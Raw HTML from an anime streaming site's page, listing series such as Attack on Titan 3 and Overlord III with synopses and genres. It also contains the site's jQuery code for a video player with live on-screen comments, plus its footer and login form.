                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Lonely thirty-seven-year-old Satoru Mikami is stuck in a dead-end job, unhappy with his mundane life, but after dying at the hands of a robber, he awakens to a fresh start in a fantasy realm...as a slime monster! As he acclimates to his goopy new existence, his exploits with the other monsters set off a chain of events that will change...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Dakaretai-Otoko-1-i-ni-Odosarete-Imasu-nszkc3u4xy3jcibdfe1z49immh7a2ysuizhd4mrz58.jpg"
                                    alt="Dakaretai Otoko 1-i ni Odosarete Imasu."/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="mv-namevn">Dakaretai Otoko 1-i ni Odosarete Imasu.</a>
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="mv-nameen">DAKAICHI -I'm being harassed by the sexiest man of the year-</a>
                        <div class="tooltipthumb2" href="#tooltip2131"
                             rel="#tooltip2131" title="">
                            <div id="tooltip2131" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Dakaretai Otoko 1-i ni Odosarete Imasu.<span>DAKAICHI -I'm being harassed by the sexiest man of the year-</span></h3>
                                                                                <span class="view">Currently viewing: 38543</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Takato Saijyo has reigned as the idol industry's "Most Huggable" for five years, that is, until freshman actor Junta Azumaya. Takato was always considered brusque while Azumaya's smile is winning over admirers by comparison. The whole fiasco drives Takuto to over indulge in alcohol and his actions catch the attention of the last person he wants to see. To his...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=>Romance</a>, <a href=>Yaoi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shingeki-no-Kyojin-3-nsc048ioxmslgvdcglc1wduorym9gyiikgmpw8m65o.jpg"
                                    alt="Shingeki no Kyojin Season 3"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="mv-namevn">Shingeki no Kyojin Season 3</a>
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="mv-nameen">Attack on Titan 3</a>
                        <div class="tooltipthumb2" href="#tooltip1608"
                             rel="#tooltip1608" title="">
                            <div id="tooltip1608" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shingeki no Kyojin Season 3<span>Attack on Titan 3</span></h3>
                                                                                <span class="view">Currently viewing: 56778</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Third season of the Shingeki no Kyojin anime series. Several hundred years ago, humans were nearly exterminated by Titans. Titans are typically several stories tall, seem to have no intelligence, devour human beings and, worst of all, seem to do it for the pleasure rather than as a food source. A small percentage of humanity survived by walling themselves in a city...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Military</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Black-clover-nqb2a5my1e8ojtl3qg1bdpypblcml6nd808bj1b2y4.jpg"
                                    alt="Black Clover (Episode 1 &#8211; 150)"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="mv-namevn">Black Clover (Episode 1 &#8211; 150)</a>
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="mv-nameen">ブラッククローバー</a>
                        <div class="tooltipthumb2" href="#tooltip874"
                             rel="#tooltip874" title="">
                            <div id="tooltip874" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Black Clover (Episode 1 &#8211; 150)<span>ブラッククローバー</span></h3>
                                                                                <span class="view">Currently viewing: 83981</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Part 1 includes Episode 1 - 150. Part 2 includes Episode 151 and onward: Black Clover (Part 2) Asta and Yuno were abandoned at the same church on the same day. Raised together as children, they came to know of the "Wizard King"—a title given to the strongest mage in the kingdom—and promised that they would compete against each other...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Magic</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Overlord-season-3-nsxtggyad7cnqydfgx66fhgi1adh7sbon11uzn3bn0.jpg"
                                    alt="Overlord Season 3"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="mv-namevn">Overlord Season 3</a>
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="mv-nameen">Overlord III</a>
                        <div class="tooltipthumb2" href="#tooltip1611"
                             rel="#tooltip1611" title="">
                            <div id="tooltip1611" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Overlord Season 3<span>Overlord III</span></h3>
                                                                                <span class="view">Currently viewing: 148684</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Watch GLORIOUS AINZ-SAMA WITH 1080P in third season of Overlord. The final hour of the popular virtual reality game Yggdrasil has come. However, Momonga, a powerful wizard and master of the dark guild Ainz Ooal Gown, decides to spend his last few moments in the game as the servers begin to shut down. To his surprise, despite the clock having...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Game</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Magic</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/One-Punch-Man-2-o3qx5n7anosannn4yi5ajwa4lgdemjqybaue3yat9o.jpg"
                                    alt="One Punch Man Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="mv-namevn">One Punch Man Season 2</a>
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="mv-nameen">One Punch Man Second Season</a>
                        <div class="tooltipthumb2" href="#tooltip4072"
                             rel="#tooltip4072" title="">
                            <div id="tooltip4072" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">One Punch Man Season 2<span>One Punch Man Second Season</span></h3>
                                                                                <span class="view">Currently viewing: 60189</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of One Punch Man. After rigorously training for three years, the ordinary Saitama has gained immense strength which allows him to take out anyone and anything with just one punch. He decides to put his new skill to good use by becoming a hero. However, he quickly becomes bored with easily defeating monsters, and wants someone to give...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=185>Parody</a>, <a href=>Sci-Fi</a>, <a href=>Seinen</a>, <a href=>Super Power</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/goblin-slayer-2-nsuus0v50o2hyeu3zd7th3wezlg4vj0lmkybpbd030.jpg"
                                    alt="Goblin Slayer"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="mv-namevn">Goblin Slayer</a>
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="mv-nameen">Goblin Slayer</a>
                        <div class="tooltipthumb2" href="#tooltip1918"
                             rel="#tooltip1918" title="">
                            <div id="tooltip1918" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Goblin Slayer<span>Goblin Slayer</span></h3>
                                                                                <span class="view">Currently viewing: 89986</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">A young priestess has formed her first adventuring party, but almost immediately they find themselves in distress. It's the Goblin Slayer who comes to their rescue—a man who's dedicated his life to the extermination of all goblins, by any means necessary. And when rumors of his feats begin to circulate, there's no telling who might come calling next... Related Anime:...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Seinen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Darling-in-the-franxx-nomxxjwre2a97hssz2c4i7dbkkde4g4tomhzmz167g.jpg"
                                    alt="DARLING in the FRANXX"/><span class="label-top res-720"></span><span class="labelchap">24</span></a>
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="mv-namevn">DARLING in the FRANXX</a>
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="mv-nameen">ダーリン・イン・ザ・フランキス</a>
                        <div class="tooltipthumb2" href="#tooltip459"
                             rel="#tooltip459" title="">
                            <div id="tooltip459" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">DARLING in the FRANXX<span>ダーリン・イン・ザ・フランキス</span></h3>
                                                                                <span class="view">Currently viewing: 137311</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">In the distant future, humanity has been driven to near-extinction by giant beasts known as Klaxosaurs, forcing the surviving humans to take refuge in massive fortress cities called Plantations. Children raised here are trained to pilot giant mechas known as FranXX—the only weapons known to be effective against the Klaxosaurs—in boy-girl pairs. Bred for the sole purpose of piloting these...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=>Mecha</a>, <a href=>Sci-Fi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Sunohara-sou-no-kanrinin-san-nsdk53tvb5qj3rr6cw8shxnf4jq2kqci71g9f46l64.jpg"
                                    alt="Sunoharasou no Kanrinin-san"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="mv-namevn">Sunoharasou no Kanrinin-san</a>
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="mv-nameen">Miss caretaker of Sunohara-sou</a>
                        <div class="tooltipthumb2" href="#tooltip1679"
                             rel="#tooltip1679" title="">
                            <div id="tooltip1679" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Sunoharasou no Kanrinin-san<span>Miss caretaker of Sunohara-sou</span></h3>
                                                                                <span class="view">Currently viewing: 121499</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Shiina Aki is constantly being treated like a girl due to his feminine looks so he decides to move to Tokyo to attend middle school in an attempt to change himself. However what awaits him in his new home, Sunohara-sou, is the kind-hearted caretaker, Sunohara Ayaka. Along with the three female members of Aki's new middle school's student council, Yukimoto...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>4-koma</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=142>Slice of life</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                </ul>        </div>
	</div>
    <script type="410c3539e2820ef3f2f194e0-text/javascript">
        function secondsToHms(d) {
            d = Number(d);

            var h = Math.floor(d / 3600);
            var m = Math.floor(d % 3600 / 60);
            var s = Math.floor(d % 3600 % 60);

            return ('0' + h).slice(-2) + ":" + ('0' + m).slice(-2) + ":" + ('0' + s).slice(-2);
        }

        function printTable(data) {
            $('table#comments tbody').empty();
            for (var i = 0; i < data.length; i++) {
                var element = data[i];
                var dateElement = new Date(element[5]);
                var dateValue = ("0" + dateElement.getDate()).slice(-2) + '/' + ("0" + (dateElement.getMonth() + 1)).slice(-2) + ' ' + dateElement.getHours() + ':' + dateElement.getMinutes();
                $('table#comments tbody').append(
                    '<tr data-time="' + element[0] + '" title="' + element[4] + '(' + dateValue + ')' + '">' +
                    '<td>' + element[4] + '</td>' +
                    '<td>' + secondsToHms(parseInt(element[0])) + '</td>' +
                    '<td>' + dateValue + '</td>' +
                    '<td>' + (i + 1) + '</td>' +
                    '</tr>');
            }
        }

        function refreshPlayerDan(data) {
            var newDan = [];
            var typeMap = {
                0: 'right',
                1: 'top',
                2: 'bottom'
            };
            for (var i = 0; i < data.length; i++) {
                var element = data[i];
                newDan.push({
                    time: element[0],
                    type: typeMap[element[1]],
                    color: element[2],
                    author: element[3],
                    text: element[4]
                });
            }
            newDan.sort(function (a, b) {
                return a.time - b.time
            });
            window.dplayer.danmaku.dan = newDan;
        }

        $(document).ready(function ($) {
            var damankuServer = 'https://comment.kawaiifu.com/';
            var socket = io(damankuServer);
            var danmakuId = $('input[name=danmaku_id]').val();

            socket.emit('refresh-comments-box', {post: danmakuId});
            socket.on(danmakuId, function () {
                $.ajax({
                    url: damankuServer + "v2/",
                    type: 'GET',
                    dataType: 'json',
                    data: {
                        'id': danmakuId
                    },
                    success: function (data) {
                        if (data != null && data.danmaku.length > 0) {
                            printTable(data.danmaku);
                            refreshPlayerDan(data.danmaku);
                        }
                    }
                });
            });
            var videos = $('video');
            if (videos.length > 0) {
                var qualities = [];
                for (var i = 0; i < videos.length; i++) {
                    var sources = $(videos[i]).children('source');
                    for (var j = 0; j < sources.length; j++) {
                        qualities.push({
                            name: $(sources[j]).attr('data-quality'),
                            url: $(sources[j]).attr('src'),
                            type: $(sources[j]).attr('type')
                        });
                    }
                    videos.remove();
                    window.dplayer = new DPlayer({
                        container: document.getElementById('dplayer'),
                        screenshot: true,
                        hotkey: true,
                        autoplay: true,
                        video: {
                            quality: qualities,
                            defaultQuality: 0
                        },
                        danmaku: {
                            api: damankuServer,
                            id: danmakuId,
                            user: 'undefined'
                        }
                    });
                    window.dplayer.on('danmaku_send', function (data) {
                        if (data.author == "undefined") {
                            $('a.login').click();
                            return;
                        }
                        if (data) {
                            setTimeout(function () {
                                socket.emit('refresh-comments-box', {post: danmakuId});
                            }, 1000);
                        }
                    });
                }
            }
            $(window).bind('beforeunload', function () {
                $.ajax({
                    url: "/wp-admin/admin-ajax.php",
                    type: 'POST',
                    cache: false,
                    data: {
                        'action': 'set_view_count_film',
                        'post_id': 6078                    },
                    success: function (data) {
                        console.log(data);
                    }
                });
            });
            $.each($('select#comment_color option'), function( index, value ) {
                $(value).css('background', $(value).val());
                $(value).css('color', '#000000');
            });
            // $('select#comment_color option').css('background-color', $(this).val());
            $('.dplayer-comment, .dplayer-menu').remove();
            if (!localStorage.getItem('dplayer-comment-color')) {
                localStorage.setItem('dplayer-comment-color', '#fff');
                $('#comment_color option[value=#fff]').prop('selected', true);
            } else {
                var color = localStorage.getItem('dplayer-comment-color');
                $('#comment_color').css('background', color);
                $('#comment_color option').removeAttr('selected');
                $('#comment_color option[value=' + color + ']').prop('selected', true);
            }

            if (!localStorage.getItem('dplayer-comment-position')) {
                localStorage.setItem('dplayer-comment-position', $('input[name=position]:checked').val());
            } else {
                var position = localStorage.getItem('dplayer-comment-position');
                $('input[name=position]').prop('checked', false);
                $('input[name=position][value=' + position + ']').prop('checked', true);
            }
            setTimeout(function(){
                if ($(window).width() > 768){
                    $('div.comment').height($('div#dplayer').height());
                }
            }, 3000);
            $('#comment_color').on('change', function () {
                var selectedColor = $(this).val();
                $(this).css('background', selectedColor);
                localStorage.setItem('dplayer-comment-color', selectedColor);
            });
            $('input[name=position]').on('change', function () {
                localStorage.setItem('dplayer-comment-position', $('input[name=position]:checked').val());
            });
            $('form[name=chat_box_form]').on('submit', function (event) {
                event.preventDefault();
                var comment_text = $('#comment_text').val();
                var color = $('#comment_color').val();
                var position = $('input[name=position]:checked').val();
                if (window.dplayer) {
                    var danmaku = {
                        text: comment_text,
                        color: color,
                        type: position,
                        time: window.dplayer.video.currentTime,
                        player: window.dplayer.danmaku.options.api.id,
                        author: window.dplayer.danmaku.options.api.user
                    };
                    window.dplayer.danmaku.send(danmaku, function (response) {
                        $('#comment_text').val('');
                    });
                }
            });
			$('#server_ep .list-server .server-name').on('click', function () {
                //$(this).next('ul.list-ep').toggle();
            });
			$('select.select-option-server').on('change', function() {
			  //alert( this.value );
			  $('.list-server').hide();
			  $('#'+this.value).show();
			});
        });
    </script>

  </main>
  <footer>
        <div class="container">
        <a href="//www.dmca.com/Protection/Status.aspx?ID=3bbc7118-a004-42f3-b7ee-8ecd5d1fd804" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_badge_grn_60w.png?ID=3bbc7118-a004-42f3-b7ee-8ecd5d1fd804"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js" type="410c3539e2820ef3f2f194e0-text/javascript"> </script>
            <div class="row">
                <div class="col-md-3">
                  <div class="logo">
                    <a href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a>
                  </div>
                  <section id="text-2" class="widget">			<div class="textwidget"><p>&nbsp;</p>
<ul class="contact-details">
<li>Copyright ©2018 kawaiifu.com. All Rights Reserved. All videos are hosted on sharing website, and provided by 3rd parties not affiliated with Kawaiifu or it&#8217;s server.</li>
</ul>
</div>
		</section>                    
                </div> 
                <div class="col-md-3"><section id="nav_menu-5" class="widget"><h4 class="widget-title">Quick links</h4><div class="menu-quick_link-container"><ul id="menu-quick_link" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://kawaiifu.com/about-us">About Us</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="https://kawaiifu.com/legal-disclaimer">Legal Disclaimer</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://kawaiifu.com/dmca">DMCA</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://kawaiifu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
</ul></div></section></div>
                <div class="col-md-3">		<section id="recent-posts-4" class="widget">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://kawaiifu.com/others/sleepless-nocturne-the-animation.html">Sleepless Nocturne The Animation</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/kono-koi-ni-kizuite-the-animation.html">Kono Koi ni Kizuite The Animation</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/koumi-jima-shuu-7-de-umeru-mesu-tachi.html">Koumi-jima Shuu 7 de Umeru Mesu-tachi</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/kunoichi-ryoujokuden-ajisai.html">Kunoichi Ryoujokuden Ajisai</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/so-low-futago-shimai-to-katei-kyoshi.html">So low Futago Shimai to Katei Kyoshi</a>
									</li>
					</ul>
		</section></div>
                <div class="col-md-3"><section id="text-3" class="widget"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/kawaiifu/" data-tabs="timeline" data-width="400" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/FacebookVietnam/"><p><a href="https://www.facebook.com/groups/kawaiifu/">Facebook</a></p></blockquote>
</div>
</div>
		</section></div>                
            </div>          
        </div>
        <div class="footer_bot"><div class="container">
          <ul>
        
            <li><a href="https://kawaiifu.com/contact-us">Contact us</a></li>
            <li><a href="https://kawaiifu.com/about-us">About Us</a></li>
            <li><a href="https://kawaiifu.com/privacy-policy">Privacy Policy</a></li>
          </ul>
        </div></div>
  </footer>
</div>
    <div id="login-op" class="vs-op-frm">
      <form action="#">
        <span class="close">x</span>
        <div id="tab-login-register">
          <ul>
            <li class="login active"><a href="#tab-login">Log in</a></li>
            <li class="register"><a href="#tab-register">Sign Up</a></li>       
          </ul>
          <div id="tab-login" class="tab-con" style="display: block;">
            <h3>Log in</h3>
            <div class="notify"></div>
            <div class="line">
              <input type="text" placeholder="Username" value="" class="txt username" /> 
            </div>
            <div class="line">
              <input type="password" placeholder="Password" value="" class="txt password"/> 
            </div>
            <div class="checkbox">
              <input id="remember" type="checkbox" class="remember" value="0" />
              <label for="remember">Remember</label>
            </div>        
            <div class="button">
              <input type="submit" name="submit" value="Log in"/>
            </div>
                 <div class='apsl-login-networks theme-4 clearfix'>
                                <div class='social-networks'>
                                <a href="https://kawaiifu.com/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZrYXdhaWlmdS5jb20=" title='Login with facebook'>
                        <div class="apsl-icon-block icon-facebook">
                            <i class="fa fa-facebook"></i>
                            <span class="apsl-login-text">Login</span>
                            <span class="apsl-long-login-text">Login with facebook</span>
                        </div>
                    </a>
                                        <a href="https://kawaiifu.com/wp-login.php?apsl_login_id=google_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZrYXdhaWlmdS5jb20=" title='Login with google'>
                        <div class="apsl-icon-block icon-google">
                            <i class="fa fa-google"></i>
                            <span class="apsl-login-text">Login</span>
                            <span class="apsl-long-login-text">Login with google</span>
                        </div>
                    </a>
                            </div>
    </div>
            <a href="#" class="lost-password" title="Lost Password"><i class="fa fa-key" aria-hidden="true"></i> Forgot password</a>
          </div>
          <div id="tab-register" class="tab-con">
            <h3>Sign up</h3>
            <div class="notify"></div>
            <input type="text" placeholder="Username" value="" class="txt username"/>
            <input type="password" placeholder="Password" value="" class="txt password"/>
            <input type="email" value="" placeholder="Email" class="txt email"/>
              <p class="text-center ">No need to confirm your email</p>
            <div class="checkbox">
